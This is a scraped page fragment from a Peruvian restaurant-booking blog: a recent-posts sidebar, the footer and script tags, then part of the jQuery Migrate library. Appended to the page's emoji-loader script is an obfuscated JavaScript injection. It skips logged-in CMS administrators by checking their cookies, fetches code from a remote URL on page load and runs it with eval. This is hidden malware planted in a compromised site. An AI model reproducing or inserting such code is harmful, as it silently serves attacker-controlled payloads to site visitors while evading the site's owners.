https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8104
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var 